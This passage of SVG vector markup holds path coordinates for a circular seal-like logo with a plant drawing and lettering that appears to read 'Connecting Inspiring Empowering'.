		C453,294,452.9,297.6,452,300.6z M486.6,304.6c-3.2,1.9-7.3,2.4-11.2,2.7c-6.2,0.4-12.4,0.2-18.5-0.6c0.6-1.3,1.2-2.7,1.7-4.1
		c1.1-3.5,1.4-7.7,0-11.2c6.5-2.1,14.9-2.8,21.8-1.7c3.1,0.5,5.4,1.3,7.2,2.5c1.9,1.3,3.2,3.1,3.5,4.9
		C491.4,300.2,489,303.2,486.6,304.6z M498.8,279.6c-3.8,3.4-8.4,5.3-10.8,5.2c-1.9-0.8-4.1-1.4-6.7-1.9c-2.1-0.4-4.4-0.5-6.7-0.6
		c3-2.1,5.9-4.3,8.7-6.5c1.8-1.5,4.3-3.5,6.1-6.2c0,0,0.1,0,0.1,0c2.5-1.2,9.5-2,12.6,0c0.9,0.6,1.2,1.2,1.2,2.3
		C503.4,274.2,501.8,277.1,498.8,279.6z M520.7,238.2c0-0.5-0.1-1.5-0.5-2.6c3.7-6.6,10.3-11.4,19.7-14.2c8.2-2.5,17.5-1.5,25.1,2.6
		c0.1,2.7-1.2,5.9-3.6,8.9c-5.9,7.4-16.4,11.8-28,11.9c-2.5-0.6-5.1-0.5-7.2-0.4l-6,0.3C520.6,242.6,520.8,240.4,520.7,238.2z
		 M517.9,251.7l8.6-0.4c2.7-0.1,5.1-0.2,6.6,0.8c2.2,1.4,2.3,5.1,1,7.5c-1.4,2.6-4.3,4.8-8.7,6.6c-5.1,2.1-10.4,3.2-15.5,3.1
		c-0.6-2.1-1.9-4-3.8-5.3c2.7-1.7,5.6-3.7,7.5-5.9C515.3,256.2,516.8,254,517.9,251.7z M513.6,238.3c0.1,0,0.1,0,0.2,0
		c0,0.1,0,0.2,0,0.3c0.3,5.4-1.7,11-5.3,15c-2.9,3.2-9.2,6.6-12.2,8c-1.6,0-3.2,0.1-4.6,0.4c0-0.8,0-1.6,0-2.3
		c0-2.2-0.1-7.1-2.5-10.8C495,241.6,504.5,237.5,513.6,238.3z M489.2,226.6l1.2-0.8c5.7-3.6,12.6-5.2,19.3-4.6c0,0,0,0,0.1,0
		c0,0.1,0.1,0.2,0.1,0.3c0.9,3.2,1,6.6,0.3,9.8c-10.2,0.3-19.9,5.2-26.2,13.3c-1.7-0.5-3.3-0.6-4.8-0.5c-0.3-2.2-0.8-4.9-2-7
		C479.5,232.6,484.2,229.7,489.2,226.6z M478.6,251c1.2-0.1,2.7-0.2,3.7,0.3c1.7,0.9,2.5,3.5,2.6,8.4c0,1.6,0,3.3-0.4,4.6
		c-0.7,2.3-2.9,4.1-5.4,6.2c-8.3,6.6-17.3,13.2-27.4,14.9c0,0-0.1,0-0.1,0c-0.5-0.1-1-0.3-1.6-0.4c-0.3,0-0.6-0.1-0.9-0.1
		c0.9-2.2,1.6-4.6,1.9-7.1c0.1-0.6,0.1-1.2,0.1-1.8C453.1,263,464.9,252.2,478.6,251z M446.5,250.7c2.7-6.4,9.6-11.3,17.2-12
		c2.2-0.2,5.3-0.1,7.2,1.5c0.5,0.6,1.1,2.7,1.4,5c-11,2.8-20.4,10.6-25.2,20.6c-0.4-0.4-0.9-0.8-1.4-1.2c-0.4-0.3-0.9-0.6-1.3-0.8
		C444.7,259.5,445.2,254,446.5,250.7z M423.5,281.9c1.4-7.2,3.7-11.2,7-12.6c1.6-0.6,3.5-0.7,5.1-0.7c2,0,4.5,0.2,6.1,1.4
		c1.5,1.1,2.5,3.3,2.5,5.8c0,0,0,0,0,0c0,0.4,0,0.8-0.1,1.2c-0.3,3-1.7,6-3.1,8.8c-2.6,0.9-5.2,2.3-7.7,4.2
		c-4.3,3.3-7.8,7.2-10.3,11.5C421.3,295.1,422.4,287.6,423.5,281.9z M345.4,417.5c22.2-43.3,52.9-78.1,73-98.3c0,0.5,0,1,0,1.4
		l0.1,2.6l2.5,0.6c0.7,0.2,1.4,0.3,2.1,0.4c-20.8,21-38.2,42.1-52.2,63.2c-0.2,0.2-0.4,0.5-0.5,0.8c-9.5,14.4-17.3,28.9-23.6,43.4
		c-0.3,0.5-0.6,1-0.6,1.5c-15,35.2-20.7,70.6-17.1,106.8c-2.1,6.7-4.2,13.5-6.1,20.4C312.1,515.8,319.6,467.7,345.4,417.5z
		 M322.2,406c-1,1.5-2.3,2.9-3.6,4.3c-1.3,1.4-2.7,2.8-3.9,4.5c-1.1,1.5-1.9,3-2.7,4.5c-0.6,1-1.1,2-1.7,3c-2.1,3.3-5,6.1-8.4,8
		c-2,1.1-3.6,1.6-5.2,1.7c-1.1,0-2.1-0.3-2.9-0.8c3.7-5.1,5.4-11.3,6.7-17.3c0.2-0.9,0.3-1.8,0.5-2.7c3.8-4.4,9.4-8.6,11.8-10.2
		c1.7-1.2,3.7-2.5,5.8-2.9c1.7-0.3,3.4,0.1,4.2,1C324.3,400.8,323.6,403.9,322.2,406z M324,377c-3,6.1-7.4,12.3-11.4,16.1
		c-1.4,0.7-2.6,1.5-3.8,2.3c-1.6,1.1-4.5,3.3-7.6,6c-0.1-0.4-0.1-0.9-0.3-1.3c-0.4-1.5-1-3-1.8-4.4c4.8-9.8,10.4-19.6,15.3-26.3
		c3.1-4.2,5.8-6.2,8-5.8c2,0.4,3.4,2.7,3.7,4.8C326.6,371.4,325.1,374.8,324,377z M294.2,364.5c0.1-1.9,4-5.9,6.1-6.3
		c2.1-0.4,4.6,0.7,5.8,2.6c1.3,1.9,1.5,4.7,0.5,7c-0.2,0.4-0.3,0.9-0.3,1.3c-4,6.1-8.4,13.6-12.2,21.3c-1.2-0.7-2.6-1.2-4.1-1.5
		c-0.1,0-0.2,0-0.3,0c1.3-4.7,2.4-9.8,3.3-14.1l0.1-0.4C293.8,371.5,294.4,368.1,294.2,364.5z M346,323.2c0,6.2-2.9,12.7-8.3,18.4
		c-1.1,1.2-2.2,2.4-3.3,3.6c-3.8,4.2-7.7,8.4-12.2,11.5c-0.4,0-0.8,0-1.2,0c6-7.2,9.5-16.5,9.4-25.7c0-1.9-0.2-3.7-0.6-5.3
		c1.5-3.6,8.4-8.6,11.8-8.4c1.1,0.1,1.8,0.2,2.3,0.5C345.4,318.5,346,321.1,346,323.2z M342.8,283.1c0.6-0.2,1.1-0.4,1.4-0.4
		c2.7,10.4-0.4,21.6-7.9,28.6c-0.1,0.1-0.2,0.2-0.3,0.4c-3.6,1.5-7.3,4.2-9.9,7.3c-0.3-0.3-0.6-0.6-0.9-0.8c-1.4-1.1-3.1-1.7-5-2
		C323,291.7,340.7,284,342.8,283.1z M315.8,322.9c2.2-0.4,4.1-0.2,5.3,0.7c2.1,1.6,2.5,5.2,2.5,7.3c0.1,9.7-4.6,19.5-12.1,25.6
		c-2.7-3.7-7.2-5.7-11.6-5.1c0.3-5.5,1-11,2.9-16.1C304.9,330.2,309.4,324.2,315.8,322.9z M291.8,309.9c3.1-2.9,6.1-3.5,7.5-3.2
		c1.1,0.2,2,0.6,2.6,1.1c1.5,1.2,2,3.5,2.2,5.2c0.4,3.3-0.1,6.7-1.4,9.8c-0.1,0.1-0.1,0.2-0.1,0.4c-2.5,2.7-4.6,5.9-6.1,9.6
		c-2.8,7.2-3.3,15-3.6,22.1c-0.3,0.3-0.7,0.6-1,0.9c-1.3-2.5-3-4.7-5.1-6.6c-0.6-0.5-1.2-0.9-1.8-1.4c0-0.1,0-0.3,0-0.4
		C281.5,323.4,287.8,313.6,291.8,309.9z M276.3,396.2c-2.4,4-3.3,8.3-4,13.1c-0.4,2.4-0.7,4.8-0.9,7.3c-1.8-1.4-3.6-3.1-4.5-4.3
		c-4.2-5.4-7.7-10.4-9.1-15.9c-1.3-5.4-1.2-10.5,0.3-12.5c0.4-0.5,0.9-1,2.2-1.1c6-0.5,9.5,2.5,12.2,5.4c1.3,1.5,2.9,5,3.9,7.7
		C276.4,396,276.4,396.1,276.3,396.2z M274.6,380.6c-1.6-6-1.5-13.8-1.2-20.1c0.1-1.6,0.5-7.1,3.4-8.1c1.8-0.6,4,0.7,5.5,1.9
		c3,2.6,4.8,6.3,5.2,10.3c0.2,2.8-0.3,5.8-0.9,8.4l-0.1,0.4c-1.1,5.4-4.5,17.3-4.6,17.4c-1.1-2.5-2.6-5.4-4.2-7.2
		C276.8,382.6,275.8,381.6,274.6,380.6z M279.1,410.3c0.6-4.1,1.3-7.7,3-10.6c1.3-2.1,3.7-4.1,6.2-4.1c0.2,0,0.5,0,0.7,0.1
		c2.8,0.4,4.7,3.4,5.4,5.9c0.8,3.4,0.2,7.2-0.6,10.9c-1.2,5.9-2.9,12-6.7,16.1c-1.2,1.3-2.6,2.1-3.4,1.9l-1-0.3
		c-2.5-0.6-2.5-0.8-2.6-1.2l-0.2-0.6C277.4,423.3,278.1,416.9,279.1,410.3z M229.1,440c-0.4-10.2-2.1-19.5-4.1-27.2
		c3.9,9.1,7.8,21.9,10.3,39.6c4.6,32,19.5,58.2,47.1,82.4c0.2,0.2,0.5,0.4,0.8,0.5c2,8.2,4.4,16.7,7.1,25.6
		c-2.4-1.8-5.1-3.5-7.9-4.9C235.7,519.7,230.4,478.8,229.1,440z M263.5,572c-9.5,4.2-13.2,18.4-11.1,43.5
		c2.2,27.1,2.1,39.8-7.9,51.2c1.7-8.1,3.2-20.8-0.3-36.9l-0.1-0.4c-3.3-15.1-12.1-55.3,8.8-67.5c8.8-5.1,18.5-4.6,28.7,1.5
		c6.8,4.1,11.7,9.4,13,11c1.6,4.4,3.2,8.9,5,13.4C283.9,573.4,272,568.2,263.5,572z M301.1,572.1c-0.1-0.3-0.2-0.6-0.3-0.9
		c-20.6-58.9-22.5-106.3-20.7-134.5c0.3,0.1,0.6,0.2,0.9,0.2l0.9,0.2c0.7,0.2,1.4,0.3,2.1,0.3c0.5,0,1.1-0.1,1.6-0.2
		c0.9,61.9,13.1,110.6,30.4,151.6c-1,4.6-1.9,9.2-2.8,13.8c-0.2-0.4-0.3-0.8-0.5-1.2c-0.1-0.4-0.3-0.8-0.5-1.1
		C308.1,590.7,304.4,581.2,301.1,572.1z M464.2,784.7c2.8,2.3,5,4,6.4,5.3c1.4,1.3,1.6,2,1.6,2.1c0,0.2-0.7,1.1-3.2,1.9
		c-5.2,1.6-13.2,0.8-17.6-3.4c-54.9-51.8-92.7-102.2-118.5-148.5c0.6-4.9,1.2-9.7,1.9-14.5c7.2,13.2,14.9,25.7,22.6,37.7
		C402.5,735,445.7,769.8,464.2,784.7z M418.3,640.9c14.8-4.4,33.1,2.8,56.5,15.3c-14.8-5.5-28.4-7.4-39.9-2.8
		c-12,4.7-20.5,15.7-26,33.3c-6.5-6.2-12.5-12.5-17.9-18.8C399.2,652.6,407.9,644,418.3,640.9z M381.9,539.5
		c5.7-5.3,12.1-11.3,18.6-19.8c9.1-11.8,13.4-32.9,16-46.9c2.1,18.2,0.3,41.9-20,65.3c-25.9,29.8-37.3,54.7-37.1,82.1
		c-3.3-6.5-6-12.8-8.3-18.7C356.8,563,367.9,552.7,381.9,539.5z M425.5,709.7c46.9,35.5,105.8,55.5,175.2,59.5
		c0.7,0,1.1,0.1,1.3,0.2c-0.1,1.4-2.3,5.4-7.8,10.3c-6.7,6-12.3,8.2-14,7.8c-90-23.4-150.6-53.3-190.6-93.9
		c-17.6-17.8-35.6-40.7-51.7-84.2c0.9-5.3,2-10.6,3.1-15.8c0.1,0.4,0.2,0.7,0.4,1.1C352.2,626.3,375.7,672,425.5,709.7z
		 M385.5,456.1c-19.4,32.1-34.5,69-45.2,110.3c-0.6,2.4-1.2,4.7-1.8,7.1c-0.6,2.3-1.1,4.6-1.6,6.9c-1.2,5.3-2.4,10.7-3.5,16.1
		c-0.5,2.4-0.9,4.7-1.4,7.1c-0.2,0.9-0.3,1.7-0.5,2.6c-0.3,1.4-0.5,2.8-0.7,4.2c-0.1,0.4-0.2,0.9-0.2,1.3c-0.3,1.9-0.7,3.9-1,5.8
		c-0.8,4.7-1.5,9.5-2.1,14.3c-0.3,1.9-0.5,3.8-0.8,5.7c-0.3,2-0.5,3.9-0.7,5.9c-3.5,29.3-5.3,60.2-5.3,92.9c0,0.6-0.1,0.9-0.1,1.1
		c-0.6,0-2.5-0.5-5-2.4c-3.6-2.7-6.2-6.5-6.2-9c0-35.4,2.4-69,7.2-100.7c0.3-2,0.6-4,0.9-6c0.3-1.9,0.6-3.8,0.9-5.8
		c0.8-4.7,1.7-9.3,2.6-13.9c0.4-2,0.8-3.9,1.2-5.9c0.4-1.9,0.8-3.8,1.2-5.7c0-0.1,0.1-0.3,0.1-0.4c0.5-2.3,1-4.6,1.6-6.9
		c0.5-2.3,1.1-4.6,1.7-6.9c1.5-6,3.1-11.9,4.7-17.7c0.7-2.5,1.5-5,2.2-7.4c0.8-2.6,1.6-5.2,2.5-7.8
		c32.6-100.4,94.2-172.3,179.4-205.7c0.9,1.6,2.2,2.9,3.6,4.1C480.2,354.5,427.3,387,385.5,456.1z M547.3,338.9
		c-1.6,0.9-3.8,1.1-5.7,1.1c-4.3,0.1-8.1-0.6-11.3-1.8c-3-1.2-6.2-3.1-8-5.1c7.8-1.7,17.3-2.7,19.4-2.3c3,0.6,5.4,1.9,6.8,3.8
		c0.5,0.6,0.7,1.2,0.8,1.6C549.2,337,548.4,338.2,547.3,338.9z M565.3,350.6c-4.1,0.5-8.5-0.9-12.6-2.5c-1.6-0.6-3.3-1.3-4.6-2.2
		c0.9-0.3,1.7-0.6,2.5-1.1c3.6-2,5.7-5.8,5.3-9.5c-0.2-1.7-0.9-3.3-2.1-4.9c-0.5-0.7-1-1.3-1.6-1.8c10.5,3.4,20.8,12.3,20.4,16.1
		C572.2,347.8,568.6,350.1,565.3,350.6z M571.4,331.6C571.3,331.6,571.3,331.6,571.4,331.6c-2-1.7-4.3-3.3-6.7-4.7
		c3.6-0.8,7-2.1,10.3-3.8c1.8-0.9,3.4-2,4.9-3.1c5.9-0.4,9.2,1.3,11,2.9c2,1.8,2.5,3.8,2.5,4.6c0,1.2-0.3,3-3.2,4.6
		C584.9,335,575.4,334.3,571.4,331.6z M613.2,344.3c-0.5,0.7-1.6,1.3-3.1,1.8c-5.4,1.7-11.1,0.5-15-0.8c-3.4-1.2-6.6-2.8-9.8-4.7
		c2.9-0.4,5.7-1.2,8-2.4c2.7-1.5,4.7-3.5,5.8-5.9c4.8-0.7,10.2,1.6,13,5.6C613.6,339.8,614.4,342.7,613.2,344.3z M615.5,331.3
		c-4.1-4-9.8-6.2-15.5-5.9c-0.1-0.6-0.3-1.2-0.6-1.8c5-1.3,10.2-3.8,14.3-7.3c9.9-0.2,18.8,2.9,24.8,8.7c-1.7,3.1-5.2,5.5-9.5,6.3
		C624.2,332.2,619.6,332.1,615.5,331.3z M638.2,344.5c-4.6-0.9-8.3-2.9-11.3-6c1.1-0.1,2.2-0.3,3.3-0.5c3.9-0.7,7.5-2.5,10.2-4.9
		c0.2,0.1,0.3,0.1,0.5,0.1c6.7,1,12.3,6.8,14.1,9.7C652.2,344.2,645.3,345.9,638.2,344.5z M670.9,335.5c-5.2,0.5-8.5,0.5-14.1-1.2
		c-3.1-3-7.3-5.8-11.8-7.2c0,0,0-0.1,0.1-0.1c0.1-0.3,0.2-0.6,0.3-0.9c3.5,0.3,7,0.4,10.5,0.4c3.8,0,7.6-0.2,11.1-0.5
		c7.8,0,15.1,4.2,16.2,6.3C682.6,332.9,680.1,334.6,670.9,335.5z"/>
	<path d="M392.4,152.4c9.6-3,10.2-15.1,6.3-27.8c-3.9-12.6-11.2-22.4-20.9-19.4s-10.2,15.2-6.3,27.8
		C375.4,145.7,382.7,155.4,392.4,152.4z"/>
	<path d="M162.7,306.6c11.2,7,23.1,9.5,28.5,1c5.3-8.6-2.2-18.1-13.4-25.1c-11.2-7-23.1-9.6-28.5-1C144,290,151.5,299.6,162.7,306.6
		z"/>
	<polygon points="224.5,202.5 234.5,224.9 245.8,214.5 	"/>
	<path d="M886.4,390.2c6.6-2,8.9-6.6,6.5-14.1l-1.6-5.2c-6.6,1.9-13.2,4-20.4,6.2l1.5,4.7C875,390.2,880.6,392.1,886.4,390.2z"/>
	<path d="M613.3,154.2c9.6,3.1,17.1-6.4,21.2-19c4.1-12.6,3.8-24.8-5.8-27.9c-9.6-3.1-17.1,6.5-21.2,19
		C603.3,138.9,603.7,151,613.3,154.2z"/>
	<path d="M788.2,239.1c10.9-10.7,12.2-21.1,4.6-28.9l-3.7-3.7c-5.2,4.8-10.4,9.9-15.6,15l-2.1,2.1c-5.5,5.4-10.8,10.5-15.8,15.7
		l3.3,3.4C766.9,250.8,777.5,249.5,788.2,239.1z"/>
	<path d="M665.9,176.1c9,4.6,17.9-3.7,23.9-15.5c6-11.8,7.6-23.8-1.4-28.5c-9-4.6-17.9,3.7-24,15.5
		C658.4,159.5,656.9,171.5,665.9,176.1z"/>
	<path d="M474.4,454.7l-4.5-5.4c-1.9,2-4.3,3.5-7.4,3.5c-5.5,0-9.2-4.5-9.2-12.3c0-7.6,4.1-12.2,9.3-12.2c2.7,0,4.8,1.2,6.7,3
		l4.5-5.5c-2.6-2.6-6.5-4.9-11.4-4.9c-9.6,0-17.9,7.3-17.9,19.9c0,12.8,8,19.4,17.6,19.4C467.1,460.2,471.3,458.3,474.4,454.7z"/>
	<path d="M510.6,440.4c0-12.3-7-19.5-17.2-19.5c-10.2,0-17.2,7.1-17.2,19.5c0,12.4,7,19.8,17.2,19.8
		C503.6,460.2,510.6,452.8,510.6,440.4z M493.4,452.9c-5.2,0-8.4-4.8-8.4-12.4c0-7.6,3.3-12.1,8.4-12.1c5.2,0,8.4,4.5,8.4,12.1
		C501.9,448,498.6,452.9,493.4,452.9z"/>
	<path d="M547.5,459.5v-37.9h-8.2v13.4c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7
		h0.2l3.7,8.3l9.9,18.9H547.5z"/>
	<path d="M575.1,440.5l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3l9.9,18.9h8.8v-37.9H578v13.4
		c0,4.5,0.7,9.8,1.1,13.8h-0.2L575.1,440.5z"/>
	<polygon points="618.8,428.9 618.8,421.7 595.1,421.7 595.1,459.5 619.4,459.5 619.4,452.4 603.6,452.4 603.6,443.6 616.5,443.6 
		616.5,436.5 603.6,436.5 603.6,428.9 	"/>
	<path d="M655,454.7l-4.5-5.4c-1.9,2-4.3,3.5-7.4,3.5c-5.5,0-9.2-4.5-9.2-12.3c0-7.6,4.1-12.2,9.3-12.2c2.7,0,4.8,1.2,6.7,3l4.5-5.5
		c-2.6-2.6-6.5-4.9-11.4-4.9c-9.6,0-17.9,7.3-17.9,19.9c0,12.8,8,19.4,17.6,19.4C647.7,460.2,651.8,458.3,655,454.7z"/>
	<polygon points="676,459.5 676,428.9 686.5,428.9 686.5,421.7 657,421.7 657,428.9 667.5,428.9 667.5,459.5 	"/>
	<rect x="692.4" y="421.7" width="8.6" height="37.9"/>
	<path d="M731.4,435.1c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V435.1z"/>
	<path d="M765.3,460.2c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,453.6,754.8,460.2,765.3,460.2z"/>
	<rect x="516.1" y="483.2" width="8.6" height="37.9"/>
	<path d="M541.8,507.6c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3l9.9,18.9h8.8v-37.9h-8.2v13.4c0,4.5,0.7,9.8,1.1,13.8H556l-3.7-8.3
		l-9.9-18.8h-8.8v37.9h8.2V507.6z"/>
	<path d="M598.1,510c0-5.4-2.9-8.4-7.5-10.3l-4.8-2c-3.3-1.3-5.8-2.2-5.8-4.5c0-2.2,1.9-3.4,4.8-3.4c3,0,5.4,1.1,7.9,3l4.3-5.4
		c-3.3-3.2-7.8-5-12.2-5c-7.9,0-13.5,5-13.5,11.3c0,5.5,3.7,8.7,7.6,10.3l4.9,2.1c3.3,1.4,5.5,2.1,5.5,4.5c0,2.2-1.7,3.7-5.3,3.7
		c-3.1,0-6.6-1.6-9.3-4l-4.9,5.9c3.9,3.6,9.1,5.5,14,5.5C592.9,521.8,598.1,516.3,598.1,510z"/>
	<path d="M632.7,495.4c0-9.2-6.7-12.2-15.1-12.2h-13v37.9h8.6v-12.9h4.7C625.9,508.2,632.7,504.3,632.7,495.4z M617.3,501.4h-4.2
		V490h3.9c4.6,0,7.2,1.4,7.2,5.4C624.3,499.3,622.1,501.4,617.3,501.4z"/>
	<rect x="639.2" y="483.2" width="8.6" height="37.9"/>
	<path d="M656.7,521.1h8.6v-13.6h4.7l7.2,13.6h9.6l-8.6-15.2c4-1.8,6.7-5.4,6.7-10.9c0-9-6.6-11.8-14.6-11.8h-13.6V521.1z
		 M665.3,490h4.4c4.5,0,6.9,1.3,6.9,5c0,3.7-2.4,5.7-6.9,5.7h-4.4V490z"/>
	<rect x="692.4" y="483.2" width="8.6" height="37.9"/>
	<path d="M731.4,496.6c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V496.6z"/>
	<path d="M765.3,521.8c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,515.1,754.8,521.8,765.3,521.8z"/>
	<polygon points="451,551.9 451,544.7 427.2,544.7 427.2,582.6 451.5,582.6 451.5,575.4 435.8,575.4 435.8,566.7 448.7,566.7 
		448.7,559.5 435.8,559.5 435.8,551.9 	"/>
	<path d="M486.6,582.6h7.8v-37.9h-9.3l-6,16.8c-0.8,2.2-1.4,4.7-2.2,7h-0.2c-0.8-2.3-1.4-4.8-2.2-7l-6.1-16.8h-9.3v37.9h7.7v-13.9
		c0-3.7-0.7-9.2-1.1-12.9h0.2l3,9l5.4,14.5h4.8l5.4-14.5l3.1-9h0.2c-0.4,3.7-1.1,9.2-1.1,12.9V582.6z"/>
	<path d="M511.9,569.8h4.7c8,0,14.8-3.9,14.8-12.8c0-9.2-6.7-12.2-15.1-12.2h-13v37.9h8.6V569.8z M511.9,551.5h3.9
		c4.6,0,7.2,1.4,7.2,5.4c0,3.9-2.2,6-6.9,6h-4.2V551.5z"/>
	<path d="M553.4,583.3c10.2,0,17.2-7.4,17.2-19.8c0-12.3-7-19.5-17.2-19.5c-10.2,0-17.2,7.1-17.2,19.5S543.2,583.3,553.4,583.3z
		 M553.4,551.4c5.2,0,8.4,4.5,8.4,12.1s-3.3,12.4-8.4,12.4c-5.2,0-8.4-4.8-8.4-12.4S548.2,551.4,553.4,551.4z"/>
	<path d="M591.6,582.6l3.6-17.2c0.6-2.9,1.1-6,1.5-8.8h0.2c0.4,2.8,0.9,5.9,1.5,8.8l3.7,17.2h10.8l6.7-37.9h-8.2l-2.6,17.7
		c-0.5,3.9-1,7.9-1.5,12h-0.2c-0.8-4-1.5-8.1-2.3-12l-4.1-17.7h-7.3l-4.1,17.7c-0.8,3.9-1.5,8-2.3,12h-0.2c-0.5-4-1-8-1.5-12
		l-2.6-17.7H574l7,37.9H591.6z"/>
	<polygon points="649.2,575.4 633.5,575.4 633.5,566.7 646.4,566.7 646.4,559.5 633.5,559.5 633.5,551.9 648.6,551.9 648.6,544.7 
		624.9,544.7 624.9,582.6 649.2,582.6 	"/>
	<path d="M656.7,582.6h8.6V569h4.7l7.2,13.6h9.6l-8.6-15.2c4-1.8,6.7-5.4,6.7-10.9c0-9-6.6-11.8-14.6-11.8h-13.6V582.6z
		 M665.3,551.5h4.4c4.5,0,6.9,1.3,6.9,5c0,3.7-2.4,5.7-6.9,5.7h-4.4V551.5z"/>
	<rect x="692.4" y="544.7" width="8.6" height="37.9"/>
	<path d="M731.4,558.1c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V558.1z"/>
	<path d="M765.3,583.3c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,576.7,754.8,583.3,765.3,583.3z"/>
	<path d="M909.5,327c-22.4-52.9-54.4-100.5-95.2-141.3c-40.8-40.8-88.3-72.9-141.3-95.2c-54.8-23.2-113-34.9-173-34.9
		S381.8,67.3,327,90.5c-52.9,22.4-100.5,54.4-141.3,95.2c-40.8,40.8-72.9,88.3-95.2,141.3c-23.2,54.8-34.9,113-34.9,173
		s11.8,118.2,34.9,173c22.4,52.9,54.4,100.5,95.2,141.3c40.8,40.8,88.3,72.9,141.3,95.2c54.8,23.2,113,34.9,173,34.9
		s118.2-11.8,173-34.9c52.9-22.4,100.5-54.4,141.3-95.2c40.8-40.8,72.9-88.3,95.2-141.3c23.2-54.8,34.9-113,34.9-173
		S932.7,381.8,909.5,327z M914,487.4l-12.5,1.4l-0.5-5.7l10.1-2.9c1.1-2.6,1.5-5.1,1.3-7.5c-0.8-10.1-9.5-17.9-26.2-16.5
		c-16.6,1.4-23.9,9.9-23.1,20.1c0.2,2.8,1.1,5.7,2.7,8.4l10.3,1.1l0.5,5.7l-12.5,0.7c-3.1-4.6-5-10.3-5.6-16.9
		c-1.4-16.5,8.4-29.5,26.7-31c18.3-1.5,30.2,10.5,31.5,26.4C917.2,476.3,916.5,481.9,914,487.4z M906.5,409.3l1.3,6.8l2.1,11.2
		l1.3,6.8l-3.9,0.7l-2.1-6.8c-6.9,1.2-13.9,2.5-20.9,3.8l-3.5,0.7c-7,1.3-14,2.7-20.9,4.2l0.6,7.1l-3.9,0.7l-4.7-24.8l3.9-0.7
		l2.1,6.8c6.9-1.2,13.9-2.5,20.9-3.8l3.6-0.7c6.9-1.3,13.9-2.7,20.9-4.1l-0.6-7L906.5,409.3z M854.1,278.5
		c3.1,4.9,4.4,10.1,4.2,14.8l-9.9,5.5l-3.4-5.4l7.3-6.6c-0.3-2.2-0.9-4.1-2.2-6c-3-4.8-8-6.8-12.6-3.9c-4.1,2.6-4.8,6.6-3.7,12.5
		l0.6,3.9c2,11.6,0.3,17.8-6.6,22.2c-8.4,5.3-18.1,2.1-25-8.8c-3.4-5.3-5.5-11.8-5.5-16.9l10.5-6l3.4,5.4l-7.6,6.8
		c0.4,2.9,1.2,5.3,3,8.1c3.7,5.9,9,7.5,13.6,4.6c4.2-2.6,4.6-6.1,3.4-12.7l-0.6-3.6c-1.6-9.9-0.5-17.4,7-22.2
		C838.5,265,847.9,268.7,854.1,278.5z M817.7,236.9l3.1-2.4l15.5,19.9l-3.1,2.4l-4.9-5.1c-5.6,4.2-11.2,8.5-16.9,13l-2.8,2.2
		c-5.6,4.4-11.2,8.8-16.7,13.2l3.7,6l-3.1,2.4l-4.3-5.5l-7-9l-4.3-5.5l3.1-2.4l4.9,5.1c5.6-4.2,11.2-8.5,16.9-13l2.9-2.2
		c5.6-4.3,11.2-8.7,16.7-13.2L817.7,236.9z M748.1,231c5.1-4.8,10.3-9.8,15.8-15.2l2.1-2.1c5.1-4.9,10.1-9.9,15.1-15l-4.4-5.6
		l2.8-2.7l8.8,9l4,4.1c0,0,0,0,0,0l4.5,4.7c11.8,12.1,12.1,27-0.4,39.3c-12.7,12.4-28.4,10.8-40.4-1.6l-7.4-7.6l-4-4.1l-4.8-5
		l2.8-2.7L748.1,231z M712,171.9c4.1-5.8,8.2-11.7,12.1-17.5l-5.3-4.7l2.3-3.2l5.7,4l9.3,6.5v0l6,4.2l-2.3,3.2l-6.5-3.6
		c-4.1,5.7-8.2,11.5-12.3,17.3l-2.9,4.2c-3.4,4.9-7.4,10.6-11.3,16.5l13.8,9.7l8.6-8.1l4.8,3.4l-9.9,12.7l-6.9-4.8h0v0l-13-9.1
		l-4.7-3.3l-10.3-7.2l2.3-3.2l6.2,3.4c4.1-5.7,8.1-11.4,11.8-16.6L712,171.9z M653.9,142.3c8.6-16.8,24.7-20.1,36.6-14
		c11.9,6.1,18.7,20.7,9.9,37.9c-8.6,16.8-24.6,20.2-36.5,14.1C651.9,174.1,645.1,159.5,653.9,142.3z M630,103
		c12.7,4.1,21.7,17.5,15.7,35.9c-5.9,17.9-21.1,23.8-33.9,19.6c-12.7-4.2-21.8-17.5-15.7-35.9C602,104.7,617.4,98.9,630,103z
		 M528.7,135.3l7,0.3c1.2-6.9,2.4-13.9,3.5-21l0.6-3.6c1.1-7,2.2-14,3.2-21l-6.8-1.9l0.6-3.9l6.8,1.1c0,0,0,0,0,0l11.2,1.8v0
